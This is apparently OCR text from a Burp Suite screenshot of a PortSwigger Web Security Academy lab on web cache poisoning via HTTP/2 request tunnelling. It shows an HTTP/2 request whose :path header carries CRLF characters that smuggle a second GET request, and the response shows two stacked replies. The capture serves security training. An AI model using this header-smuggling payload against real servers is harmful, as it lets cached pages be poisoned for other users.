 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• This pseudo-header has been removed, renamed, or reordered: :authority
• This pseudo-header has been removed, renamed, or reordered: :path
• There is a newline in this header's value: :path
Body
1 ?
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OB5aAz98TXpNYvrQEyol8QLchXSdxAGv; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8475
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 X-Frame-Options: SAMEORIGIN
13 Keep-Alive: timeout=0
14 Content-Length: 9049
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
20 <link href=/resources/css/labsBlog.css rel=stylesheet>
21 <title>
Web cache poisoning via HTTP/2 request tunnelling
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=2 HTTP/1.1\r \n
Host: 0a9e00dc03f84c3d80618a8f007
00099.web-security-academy.net\r
\n
\r \n
GET /post?postId=2 HTTP/1.1\r \n
Foo: bar
Decoded from: Select
Cancel Apply changes